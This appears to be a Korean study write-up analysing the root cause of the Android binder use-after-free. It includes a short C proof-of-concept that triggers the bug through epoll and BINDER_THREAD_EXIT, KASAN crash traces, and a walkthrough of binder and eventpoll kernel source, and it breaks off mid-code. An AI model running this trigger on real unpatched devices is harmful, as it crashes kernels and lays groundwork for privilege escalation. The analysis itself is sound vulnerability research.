Android Kernel Exploitation 분석

Root Cause Analysis

Revisiting Crash

실습의 crash log로부터 콜스택을 볼 수 있다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

#include <fcntl.h>

#include <sys/epoll.h>

#include <sys/ioctl.h>

#include <stdio.h>

#define BINDER_THREAD_EXIT 0x40046208ul

int main() {

int fd, epfd;

struct epoll_event event = {.events = EPOLLIN};

fd = open("/dev/binder", O_RDONLY);

epfd = epoll_create(1000);

epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);

ioctl(fd, BINDER_THREAD_EXIT, NULL);

}

Allocation

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16



[< none >] save_stack_trace+0x16/0x18 arch/x86/kernel/stacktrace.c:59

[< inline >] save_stack mm/kasan/common.c:76

[< inline >] set_track mm/kasan/common.c:85

[< none >] __kasan_kmalloc+0x133/0x1cc mm/kasan/common.c:501

[< none >] kasan_kmalloc+0x9/0xb mm/kasan/common.c:515

[< none >] kmem_cache_alloc_trace+0x1bd/0x26f mm/slub.c:2819

[< inline >] kmalloc include/linux/slab.h:488

[< inline >] kzalloc include/linux/slab.h:661

[< none >] binder_get_thread+0x166/0x6db drivers/android/binder.c:4677

[< none >] binder_poll+0x4c/0x1c2 drivers/android/binder.c:4805

[< inline >] ep_item_poll fs/eventpoll.c:888

[< inline >] ep_insert fs/eventpoll.c:1476

[< inline >] SYSC_epoll_ctl fs/eventpoll.c:2128

[< none >] SyS_epoll_ctl+0x1558/0x24f0 fs/eventpoll.c:2014

[< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292

[< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233

crash-log-allocation-stack-trace

1

epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);

Free

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18



[< none >] save_stack_trace+0x16/0x18 arch/x86/kernel/stacktrace.c:59

[< inline >] save_stack mm/kasan/common.c:76

[< inline >] set_track mm/kasan/common.c:85

[< none >] __kasan_slab_free+0x18f/0x23f mm/kasan/common.c:463

[< none >] kasan_slab_free+0xe/0x10 mm/kasan/common.c:471

[< inline >] slab_free_hook mm/slub.c:1407

[< inline >] slab_free_freelist_hook mm/slub.c:1458

[< inline >] slab_free mm/slub.c:3039

[< none >] kfree+0x193/0x5b3 mm/slub.c:3976

[< inline >] binder_free_thread drivers/android/binder.c:4705

[< none >] binder_thread_dec_tmpref+0x192/0x1d9 drivers/android/binder.c:2053

[< none >] binder_thread_release+0x464/0x4bd drivers/android/binder.c:4794

[< none >] binder_ioctl+0x48a/0x101c drivers/android/binder.c:5062

[< none >] do_vfs_ioctl+0x608/0x106a fs/ioctl.c:46

[< inline >] SYSC_ioctl fs/ioctl.c:701

[< none >] SyS_ioctl+0x75/0xa4 fs/ioctl.c:692

[< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292

[< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233

crash-log-free-stack-trace

1

ioctl(fd, BINDER_THREAD_EXIT, NULL);

- binder_thread

- binder_free_thread android/binder.c

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

struct binder_thread {

struct binder_proc *proc;

struct rb_node rb_node;

struct list_head waiting_thread_node;

int pid;

int looper; /* only modified by this thread */

bool looper_need_return; /* can be written by other thread */

struct binder_transaction *transaction_stack;

struct list_head todo;

struct binder_error return_error;

struct binder_error reply_error;

wait_queue_head_t wait;

struct binder_stats stats;

atomic_t tmp_ref;

bool is_dead;

};

static void binder_free_thread(struct binder_thread *thread)

{

BUG_ON(!list_empty(&thread->todo));

binder_stats_deleted(BINDER_STAT_THREAD);

binder_proc_dec_tmpref(thread->proc);

kfree(thread);

}

함수 호출을 봤을때 thread가 댕글링 포인터가 되어서 취약점이 드러났다.

Use

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21



[< none >] _raw_spin_lock_irqsave+0x3a/0x5d kernel/locking/spinlock.c:160

[< none >] remove_wait_queue+0x27/0x122 kernel/sched/wait.c:50

?[< none >] fsnotify_unmount_inodes+0x1e8/0x1e8 fs/notify/fsnotify.c:99

[< inline >] ep_remove_wait_queue fs/eventpoll.c:612

[< none >] ep_unregister_pollwait+0x160/0x1bd fs/eventpoll.c:630

[< none >] ep_free+0x8b/0x181 fs/eventpoll.c:847

?[< none >] ep_eventpoll_poll+0x228/0x228 fs/eventpoll.c:942

[< none >] ep_eventpoll_release+0x48/0x54 fs/eventpoll.c:879

[< none >] __fput+0x1f2/0x51d fs/file_table.c:210

[< none >] ____fput+0x15/0x18 fs/file_table.c:244

[< none >] task_work_run+0x127/0x154 kernel/task_work.c:113

[< inline >] exit_task_work include/linux/task_work.h:22

[< none >] do_exit+0x818/0x2384 kernel/exit.c:875

?[< none >] mm_update_next_owner+0x52f/0x52f kernel/exit.c:468

[< none >] do_group_exit+0x12c/0x24b kernel/exit.c:978

?[< inline >] spin_unlock_irq include/linux/spinlock.h:367

?[< none >] do_group_exit+0x24b/0x24b kernel/exit.c:975

[< none >] SYSC_exit_group+0x17/0x17 kernel/exit.c:989

[< none >] SyS_exit_group+0x14/0x14 kernel/exit.c:987

[< none >] do_syscall_64+0x19e/0x225 arch/x86/entry/common.c:292

[< none >] entry_SYSCALL_64_after_hwframe+0x3d/0xa2 arch/x86/entry/entry_64.S:233

crash-log-use-stack-trace

PoC에 SyS_exit_group를 호출하는 행이 없다. 프로세스가 종료되었을때, exit_group system call을 호출한다.

Static Analysis

세가지에 초점을 맞춰서 분석을 할 것이다.

- 왜 binder_thread가 할당되는가?

- 왜 binder_thread가 해제되는가?

- 왜 해제된 binder_thread를 사용하는가?

open

- file_operations

- binder.c

1

fd = open("/dev/binder", O_RDONLY);

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

static const struct file_operations binder_fops = {

.owner = THIS_MODULE,

.poll = binder_poll,

.unlocked_ioctl = binder_ioctl,

.compat_ioctl = binder_ioctl,

.mmap = binder_mmap,

.open = binder_open,

.flush = binder_flush,

.release = binder_release,

};

static int binder_open(struct inode *nodp, struct file *filp)

{

struct binder_proc *proc;

struct binder_device *binder_dev;

binder_debug(BINDER_DEBUG_OPEN_CLOSE, "binder_open: %d:%d\n",

current->group_leader->pid, current->pid);

proc = kzalloc(sizeof(*proc), GFP_KERNEL);

if (proc == NULL)

return -ENOMEM;

spin_lock_init(&proc->inner_lock);

spin_lock_init(&proc->outer_lock);

get_task_struct(current->group_leader);

proc->tsk = current->group_leader;

mutex_init(&proc->files_lock);

INIT_LIST_HEAD(&proc->todo);

proc->default_priority = task_nice(current);

binder_dev = container_of(filp->private_data, struct binder_device,

miscdev);

proc->context = &binder_dev->context;

binder_alloc_init(&proc->alloc);

binder_stats_created(BINDER_STAT_PROC);

proc->pid = current->group_leader->pid;

INIT_LIST_HEAD(&proc->delivered_death);

INIT_LIST_HEAD(&proc->waiting_threads);

filp->private_data = proc;

mutex_lock(&binder_procs_lock);

hlist_add_head(&proc->proc_node, &binder_procs);

mutex_unlock(&binder_procs_lock);

if (binder_debugfs_dir_entry_proc) {

char strbuf[11];

snprintf(strbuf, sizeof(strbuf), "%u", proc->pid);

/*

* proc debug entries are shared between contexts, so

* this will fail if the process tries to open the driver

* again with a different context. The priting code will

* anyway print all contexts that a given PID has, so this

* is not a problem.

*/

proc->debugfs_entry = debugfs_create_file(strbuf, S_IRUGO,

binder_debugfs_dir_entry_proc,

(void *)(unsigned long)proc->pid,

&binder_proc_fops);

}

return 0;

}

- We see that open system call is handled by binder_open function.

- binder_open allocates binder_proc data structure and assigns it to the filp->private_data.

epoll_create

1

epfd = epoll_create(1000);

- eventpoll.c

- SYSCALL_DEFINE1 , SYSCALL_DEFINE2

- asmlinkage

1

#define SYSCALL_DEFINE1(name, ...) SYSCALL_DEFINEx(1, _##name, __VA_ARGS__)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

SYSCALL_DEFINE1(epoll_create, int, size)

{

if (size <= 0)

return -EINVAL;

return sys_epoll_create1(0);

}

/*

* Open an eventpoll file descriptor.

*/

SYSCALL_DEFINE1(epoll_create1, int, flags)

{

int error, fd;

struct eventpoll *ep = NULL;

struct file *file;

/* Check the EPOLL_* constant for consistency. */

BUILD_BUG_ON(EPOLL_CLOEXEC != O_CLOEXEC);

if (flags & ~EPOLL_CLOEXEC)

return -EINVAL;

/*

* Create the internal data structure ("struct eventpoll").

*/

error = ep_alloc(&ep);

if (error < 0)

return error;

/*

* Creates all the items needed to setup an eventpoll file. That is,

* a file structure and a free file descriptor.

*/

fd = get_unused_fd_flags(O_RDWR | (flags & O_CLOEXEC));

if (fd < 0) {

error = fd;

goto out_free_ep;

}

file = anon_inode_getfile("[eventpoll]", &eventpoll_fops, ep,

O_RDWR | (flags & O_CLOEXEC));

if (IS_ERR(file)) {

error = PTR_ERR(file);

goto out_free_fd;

}

ep->file = file;

fd_install(fd, file);

return fd;

out_free_fd:

put_unused_fd(fd);

out_free_ep:

ep_free(ep);

return error;

}

static int ep_alloc(struct eventpoll **pep)

{

int error;

struct user_struct *user;

struct eventpoll *ep;

user = get_current_user();

error = -ENOMEM;

ep = kzalloc(sizeof(*ep), GFP_KERNEL);

if (unlikely(!ep))

goto free_uid;

spin_lock_init(&ep->lock);

mutex_init(&ep->mtx);

init_waitqueue_head(&ep->wq);

init_waitqueue_head(&ep->poll_wait);

INIT_LIST_HEAD(&ep->rdllist);

ep->rbr = RB_ROOT_CACHED;

ep->ovflist = EP_UNACTIVE_PTR;

ep->user = user;

*pep = ep;

return 0;

free_uid:

free_uid(user);

return error;

}

/*

* This structure is stored inside the "private_data" member of the file

* structure and represents the main data structure for the eventpoll

* interface.

*/

struct eventpoll {

/* Protect the access to this structure */

spinlock_t lock;

/*

* This mutex is used to ensure that files are not removed

* while epoll is using them. This is held during the event

* collection loop, the file cleanup path, the epoll file exit

* code and the ctl operations.

*/

struct mutex mtx;

/* Wait queue used by sys_epoll_wait() */

wait_queue_head_t wq;

/* Wait queue used by file->poll() */

wait_queue_head_t poll_wait;

/* List of ready file descriptors */

struct list_head rdllist;

/* RB tree root used to store monitored fd structs */

struct rb_root_cached rbr;

/*

* This is a single linked list that chains all the "struct epitem" that

* happened while transferring ready events to userspace w/out

* holding ->lock.

*/

struct epitem *ovflist;

/* wakeup_source used when ep_scan_ready_list is running */

struct wakeup_source *ws;

/* The user that created the eventpoll descriptor */

struct user_struct *user;

struct file *file;

/* used to optimize loop detection check */

int visited;

struct list_head visited_list_link;

#ifdef CONFIG_NET_RX_BUSY_POLL

/* used to track busy poll napi_id */

unsigned int napi_id;

#endif

};

epoll_create는sys_epoll_create1을 부른다sys_epoll_create1은ep_alloc을 부르고 eventpoll에 할당 및 초기화ep->file = file후에 최종적으로epoll file관리자fd를 반환한다.ep_alloc은struct eventpoll을 할당하고 wait queues인wq,poll_wait초기화, red black tree root 인rbr초기화struct eventpoll은 event polling 하위 시스템의 주요 자료구조이다.

epoll_ctl

binder를 열고난 반환값인 fd, eventpoll을 할당한 파일이 담긴 epfd와 임의로 만든 event 를 인자로 넣는다.

1

epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);

eventpoll.c

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

/*

* The following function implements the controller interface for

* the eventpoll file that enables the insertion/removal/change of

* file descriptors inside the interest set.

*/

SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,

struct epoll_event __user *, event)

{

int error;

int full_check = 0;

struct fd f, tf;

struct eventpoll *ep;

struct epitem *epi;

struct epoll_event epds;

struct eventpoll *tep = NULL;

error = -EFAULT;

if (ep_op_has_event(op) &&

copy_from_user(&epds, event, sizeof(struct epoll_event)))

goto error_return;

error = -EBADF;

f = fdget(epfd);

if (!f.file)

goto error_return;

/* Get the "struct file *" for the target file */

tf = fdget(fd);

if (!tf.file)

goto error_fput;

/* The target file descriptor must support poll */

error = -EPERM;

if (!tf.file->f_op->poll)

goto error_tgt_fput;

/* Check if EPOLLWAKEUP is allowed */

if (ep_op_has_event(op))

ep_take_care_of_epollwakeup(&epds);

/*

* We have to check that the file structure underneath the file descriptor

* the user passed to us _is_ an eventpoll file. And also we do not permit

* adding an epoll file descriptor inside itself.

*/

error = -EINVAL;

if (f.file == tf.file || !is_file_epoll(f.file))

goto error_tgt_fput;

/*

* epoll adds to the wakeup queue at EPOLL_CTL_ADD time only,

* so EPOLLEXCLUSIVE is not allowed for a EPOLL_CTL_MOD operation.

* Also, we do not currently supported nested exclusive wakeups.

*/

if (ep_op_has_event(op) && (epds.events & EPOLLEXCLUSIVE)) {

if (op == EPOLL_CTL_MOD)

goto error_tgt_fput;

if (op == EPOLL_CTL_ADD && (is_file_epoll(tf.file) ||

(epds.events & ~EPOLLEXCLUSIVE_OK_BITS)))

goto error_tgt_fput;

}

/*

* At this point it is safe to assume that the "private_data" contains

* our own data structure.

*/

ep = f.file->private_data;

/*

* When we insert an epoll file descriptor, inside another epoll file

* descriptor, there is the change of creating closed loops, which are

* better be handled here, than in more critical paths. While we are

* checking for loops we also determine the list of files reachable

* and hang them on the tfile_check_list, so we can check that we

* haven't created too many possible wakeup paths.

*

* We do not need to take the global 'epumutex' on EPOLL_CTL_ADD when

* the epoll file descriptor is attaching directly to a wakeup source,

* unless the epoll file descriptor is nested. The purpose of taking the

* 'epmutex' on add is to prevent complex toplogies such as loops and

* deep wakeup paths from forming in parallel through multiple

* EPOLL_CTL_ADD operations.

*/

mutex_lock_nested(&ep->mtx, 0);

if (op == EPOLL_CTL_ADD) {

if (!list_empty(&f.file->f_ep_links) ||

is_file_epoll(tf.file)) {

full_check = 1;

mutex_unlock(&ep->mtx);

mutex_lock(&epmutex);

if (is_file_epoll(tf.file)) {

error = -ELOOP;

if (ep_loop_check(ep, tf.file) != 0) {

clear_tfile_check_list();

goto error_tgt_fput;

}

} else

list_add(&tf.file->f_tfile_llink,

&tfile_check_list);

mutex_lock_nested(&ep->mtx, 0);

if (is_file_epoll(tf.file)) {

tep = tf.file->private_data;

mutex_lock_nested(&tep->mtx, 1);

}

}

}

/*

* Try to lookup the file inside our RB tree, Since we grabbed "mtx"

* above, we can be sure to be able to use the item looked up by

* ep_find() till we release the mutex.

*/

epi = ep_find(ep, tf.file, fd);

error = -EINVAL;

switch (op) {

case EPOLL_CTL_ADD:

if (!epi) {

epds.events |= POLLERR | POLLHUP;

error = ep_insert(ep, &epds, tf.file, fd, full_check);

} else

error = -EEXIST;

if (full_check)

clear_tfile_check_list();

break;

case EPOLL_CTL_DEL:

if (epi)

error = ep_remove(ep, epi);

else

error = -ENOENT;

break;

case EPOLL_CTL_MOD:

if (epi) {

if (!(epi->event.events & EPOLLEXCLUSIVE)) {

epds.events |= POLLERR | POLLHUP;

error = ep_modify(ep, epi, &epds);

}

} else

error = -ENOENT;

break;

}

if (tep != NULL)

mutex_unlock(&tep->mtx);

mutex_unlock(&ep->mtx);

error_tgt_fput:

if (full_check)

mutex_unlock(&epmutex);

fdput(tf);

error_fput:

fdput(f);

error_return:

return error;

}

epoll_event를 user 영역에서 커널영역으로 복사- fd, epfd의 파일포인터 찾기

- epfd의 파일포인터로부터

eventpoll자료를 뽑는다. - fd와 매칭되어있는 eventpoll이 담겨있는 red black tree node로부터

epitem포인터를 찾기위해ep_find를 부른다 - 만약에 못찾으면

ep_insert을 불러 할당하고eventpoll구조의rbr멤버에epitem을 링크한다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

/*

* Each file descriptor added to the eventpoll interface will

* have an entry of this type linked to the "rbr" RB tree.

* Avoid increasing the size of this struct, there can be many thousands

* of these on a server and we do not want this to take another cache line.

*/

struct epitem {

union {

/* RB tree node links this structure to the eventpoll RB tree */

struct rb_node rbn;

/* Used to free the struct epitem */

struct rcu_head rcu;

};

/* List header used to link this structure to the eventpoll ready list */

struct list_head rdllink;

/*

* Works together "struct eventpoll"->ovflist in keeping the

* single linked chain of items.

*/

struct epitem *next;

/* The file descriptor information this item refers to */

struct epoll_filefd ffd;

/* Number of active wait queue attached to poll operations */

int nwait;

/* List containing poll wait queues */

struct list_head pwqlist;

/* The "container" of this item */

struct eventpoll *ep;

/* List header used to link this item to the "struct file" items list */

struct list_head fllink;

/* wakeup_source used when EPOLLWAKEUP is set */

struct wakeup_source __rcu *ws;

/* The structure that describe the interested events and the source fd */

struct epoll_event event;

};



다음은 eventpoll과 epitem연결 구조이다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

/*

* Must be called with "mtx" held.

*/

static int ep_insert(struct eventpoll *ep, struct epoll_event *event,

struct file *tfile, int fd, int full_check)

{

int error, revents, pwake = 0;

unsigned long flags;

long user_watches;

struct epitem *epi;

struct ep_pqueue epq;

user_watches = atomic_long_read(&ep->user->epoll_watches);

if (unlikely(user_watches >= max_user_watches))

return -ENOSPC;

if (!(epi = kmem_cache_alloc(epi_cache, GFP_KERNEL)))

return -ENOMEM;

/* Item initialization follow here ... */

INIT_LIST_HEAD(&epi->rdllink);

INIT_LIST_HEAD(&epi->fllink);

INIT_LIST_HEAD(&epi->pwqlist);

epi->ep = ep;

ep_set_ffd(&epi->ffd, tfile, fd);

epi->event = *event;

epi->nwait = 0;

epi->next = EP_UNACTIVE_PTR;

if (epi->event.events & EPOLLWAKEUP) {

error = ep_create_wakeup_source(epi);

if (error)

goto error_create_wakeup_source;

} else {

RCU_INIT_POINTER(epi->ws, NULL);

}

/* Initialize the poll table using the queue callback */

epq.epi = epi;

init_poll_funcptr(&epq.pt, ep_ptable_queue_proc);

/*

* Attach the item to the poll hooks and get current event bits.

* We can safely use the file* here because its usage count has

* been increased by the caller of this function. Note that after

* this operation completes, the poll callback can start hitting

* the new item.

*/

revents = ep_item_poll(epi, &epq.pt);

/*

* We have to check if something went wrong during the poll wait queue

* install process. Namely an allocation for a wait queue failed due

* high memory pressure.

*/

error = -ENOMEM;

if (epi->nwait < 0)

goto error_unregister;

/* Add the current item to the list of active epoll hook for this file */

spin_lock(&tfile->f_lock);

list_add_tail_rcu(&epi->fllink, &tfile->f_ep_links);

spin_unlock(&tfile->f_lock);

/*

* Add the current item to the RB tree. All RB tree operations are

* protected by "mtx", and ep_insert() is called with "mtx" held.

*/

ep_rbtree_insert(ep, epi);

/* now check if we've created too many backpaths */

error = -EINVAL;

if (full_check && reverse_path_check())

goto error_remove_epi;

/* We have to drop the new item inside our item list to keep track of it */

spin_lock_irqsave(&ep->lock, flags);

/* record NAPI ID of new item if present */

ep_set_busy_poll_napi_id(epi);

/* If the file is already "ready" we drop it inside the ready list */

if ((revents & event->events) && !ep_is_linked(&epi->rdllink)) {

list_add_tail(&epi->rdllink, &ep->rdllist);

ep_pm_stay_awake(epi);

/* Notify waiting tasks that events are available */

if (waitqueue_active(&ep->wq))

wake_up_locked(&ep->wq);

if (waitqueue_active(&ep->poll_wait))

pwake++;

}

spin_unlock_irqrestore(&ep->lock, flags);

atomic_long_inc(&ep->user->epoll_watches);

/* We have to call this outside the lock */

if (pwake)

ep_poll_safewake(&ep->poll_wait);

return 0;

error_remove_epi:

spin_lock(&tfile->f_lock);

list_del_rcu(&epi->fllink);

spin_unlock(&tfile->f_lock);

rb_erase_cached(&epi->rbn, &ep->rbr);

error_unregister:

ep_unregister_pollwait(ep, epi);

/*

* We need to do this because an event could have been arrived on some

* allocated wait queue. Note that we don't care about the ep->ovflist

* list, since that is used/cleaned only inside a section bound by "mtx".

* And ep_insert() is called with "mtx" held.

*/

spin_lock_irqsave(&ep->lock, flags);

if (ep_is_linked(&epi->rdllink))

list_del_init(&epi->rdllink);

spin_unlock_irqrestore(&ep->lock, flags);

wakeup_source_unregister(ep_wakeup_source(epi));

error_create_wakeup_source:

kmem_cache_free(epi_cache, epi);

return error;

}

- 임시구조

ep_pqueue할당 epitem구조 할당,초기화epi->pwqlist멤버는 poll wait queues를 링크하는데 사용된다.ep_set_ffd를 불러ffd->file = fileffd->fd = fd는 각각 binder’s file, 관리자로 저장한다.epq.epi는epi를 가르키게 세팅epq.pt->_qproc는ep_ptable_queue_proc의 callback 주소로 세팅한다epi,epq.pt(poll table)을 인자로서ep_item_poll을 부른다ep_rbtree_insert을 불러epitem을eventpollstructure’s red black tree root node로 연결한다.

1

2

3

4

5

6

7

static inline unsigned int ep_item_poll(struct epitem *epi, poll_table *pt)

{

pt->_key = epi->event.events;

return epi->ffd.file->f_op->poll(epi->ffd.file, pt) & epi->event.events;

}

poll함수를 부른다 파일구조랑 poll_table 포인터를 인자로 전달한다.- 이제 epoll하위 시스템으로부터 binder 하위 시스템에 접근할수있다

/drivers/android/binder.c

1

2

3

4

5

6

7

8

9

10

static const struct file_operations binder_fops = {

.owner = THIS_MODULE,

.poll = binder_poll,

.unlocked_ioctl = binder_ioctl,

.compat_ioctl = binder_ioctl,

.mmap = binder_mmap,

.open = binder_open,

.flush = binder_flush,

.release = binder_release,

};

poll시스템콜은binder_poll로 움직인다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

static unsigned int binder_poll(struct file *filp,

struct poll_table_struct *wait)

{

struct binder_proc *proc = filp->private_data;

struct binder_thread *thread = NULL;

bool wait_for_proc_work;

thread = binder_get_thread(proc);

if (!thread)

return POLLERR;

binder_inner_proc_lock(thread->proc);

thread->looper |= BINDER_LOOPER_STATE_POLL;

wait_for_proc_work = binder_available_for_proc_work_ilocked(thread);

binder_inner_proc_unlock(thread->proc);

poll_wait(filp, &thread->wait, wait);

if (binder_has_work(thread, wait_for_proc_work))

return POLLIN;

return 0;

}

filp->private_data로부터binder_proc구조체 포인터를 얻는다binder_proc포인터를 인자로binder_get_thread를 호출한다.poll_table_struct포인터,wait_queue_head_t pointer를 가르키는 포인터인&thread->wait,binder's file포인터를 인자로poll_wait를 호출한다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

static struct binder_thread *binder_get_thread(struct binder_proc *proc)

{

struct binder_thread *thread;

struct binder_thread *new_thread;

binder_inner_proc_lock(proc);

thread = binder_get_thread_ilocked(proc, NULL);

binder_inner_proc_unlock(proc);

if (!thread) {

new_thread = kzalloc(sizeof(*thread), GFP_KERNEL);

if (new_thread == NULL)

return NULL;

binder_inner_proc_lock(proc);

thread = binder_get_thread_ilocked(proc, new_thread);

binder_inner_proc_unlock(proc);

if (thread != new_thread)

kfree(new_thread);

}

return thread;

}

proc->threads.rb_node가 존재하는 경우binder_get_thread_ilocked를 호출함으로 binder_thread를 얻으려고 시도한다.- 아니면 할당한다.

- 최종적으로 새로할당한

binder_thread로 초기화하는binder_get_thread_ilocked를 호출하고, 기본적인 red black tree node인proc->threads.rb_node에 연결한다. - 이는 초기의 epitem과 연결된다.

1

2

3

4

5

static inline void poll_wait(struct file * filp, wait_queue_head_t * wait_address, poll_table *p)

{

if (p && p->_qproc && wait_address)

p->_qproc(filp, wait_address, p);

}

- binder’s

filestructure pointer,wait_queue_head_tpointer ,poll_tablepointer 를 인자로p->_qproc에 할당되어있는 callback 함수를 부른다. ep_insert함수를 보면p->_qproc가ep_ptable_queue_proc함수로 세팅 되어있음을 알 수 있다.- 이제 binder 하위 시스템에서 epoll 하위 시스템으롣 되돌아간다.

- eventpoll.c를 열고

ep_ptable_queue_proc를 보자

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

/*

* This is the callback that is used to add our wait queue to the

* target file wakeup lists.

*/

static void ep_ptable_queue_proc(struct file *file, wait_queue_head_t *whead,

poll_table *pt)

{

struct epitem *epi = ep_item_from_epqueue(pt);

struct eppoll_entry *pwq;

if (epi->nwait >= 0 && (pwq = kmem_cache_alloc(pwq_cache, GFP_KERNEL))) {

init_waitqueue_func_entry(&pwq->wait, ep_poll_callback);

pwq->whead = whead;

pwq->base = epi;

if (epi->event.events & EPOLLEXCLUSIVE)

add_wait_queue_exclusive(whead, &pwq->wait);

else

add_wait_queue(whead, &pwq->wait);

list_add_tail(&pwq->llink, &epi->pwqlist);

epi->nwait++;

} else {

/* We have to signal that an error occurred */

epi->nwait = -1;

}

}

ep_item_from_epqueue을 호출함으로poll_table의epitempointer를 얻는다.eppoll_entry을 할당하고 초기화한다.eppoll_entry->whead를 (binder_thread->wait를 가르키는binder_poll) 에서 전달된wait_queue_head_t로 할당한다.add_wait_queue을 호출해서binder_thread->wait을eppoll_entry->wait에 연결한다.list_add_tail을 호출해서eppoll_entry->llink을epitem->pwqlist에 연결한다.

Note:

binder_thread->wait를 가지고 있는 장소가 두가지인걸 알아차릴 수 있다. 첫번째는 eppoll_entry->whead 두번째는 eppoll_entry->wait

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

struct eppoll_entry {

/* List header used to link this structure to the "struct epitem" */

struct list_head llink;

/* The "base" pointer is set to the container "struct epitem" */

struct epitem *base;

/*

* Wait queue item that will be linked to the target file wait

* queue head.

*/

wait_queue_entry_t wait;

/* The wait queue head that linked the "wait" wait queue item */

wait_queue_head_t *whead;

};



아래 다이어그램은 binder_thread 구조가 할당되고 epoll 하위 시스템에 연결되는 방법에 대한 단순화 된 호출 그래프이다.



아래의 다이어그램은 eventpoll 구조가 binder_thread 구조와 연결되는 방법을 보여준다.

ioctl

1

ioctl(fd, BINDER_THREAD_EXIT, NULL);

- binder.c

1 2 3 4 5 6 7 8 9 10

static const struct file_operations binder_fops = { .owner = THIS_MODULE, .poll = binder_poll, .unlocked_ioctl = binder_ioctl, .compat_ioctl = binder_ioctl, .mmap = binder_mmap, .open = binder_open, .flush = binder_flush, .release = binder_release, };

unlocked_ioctl,compat_ioctl을binder_ioctl로 조종한다.- 인자로

BINDER_THREAD_EXIT을 넘긴다.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102

static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg) { int ret; struct binder_proc *proc = filp->private_data; struct binder_thread *thread; unsigned int size = _IOC_SIZE(cmd); void __user *ubuf = (void __user *)arg; /*pr_info("binder_ioctl: %d:%d %x %lx\n", proc->pid, current->pid, cmd, arg);*/ binder_selftest_alloc(&proc->alloc); trace_binder_ioctl(cmd, arg); ret = wait_event_interruptible(binder_user_error_wait, binder_stop_on_user_error < 2); if (ret) goto err_unlocked; thread = binder_get_thread(proc); if (thread == NULL) { ret = -ENOMEM; goto err; } switch (cmd) { case BINDER_WRITE_READ: ret = binder_ioctl_write_read(filp, cmd, arg, thread); if (ret) goto err; break; case BINDER_SET_MAX_THREADS: { int max_threads; if (copy_from_user(&max_threads, ubuf, sizeof(max_threads))) { ret = -EINVAL; goto err; } binder_inner_proc_lock(proc); proc->max_threads = max_threads; binder_inner_proc_unlock(proc); break; } case BINDER_SET_CONTEXT_MGR: ret = binder_ioctl_set_ctx_mgr(filp); if (ret) goto err; break; case BINDER_THREAD_EXIT: binder_debug(BINDER_DEBUG_THREADS, "%d:%d exit\n", proc->pid, thread->pid); binder_thread_release(proc, thread); thread = NULL; break; case BINDER_VERSION: { struct binder_version __user *ver = ubuf; if (size != sizeof(struct binder_version)) { ret = -EINVAL; goto err; } if (put_user(BINDER_CURRENT_PROTOCOL_VERSION, &ver->protocol_version)) { ret = -EINVAL; goto err; } break; } case BINDER_GET_NODE_DEBUG_INFO: { struct binder_node_debug_info info; if (copy_from_user(&info, ubuf, sizeof(info))) { ret = -EFAULT; goto err; } ret = binder_ioctl_get_node_debug_info(proc, &info); if (ret < 0) goto err; if (copy_to_user(ubuf, &info, 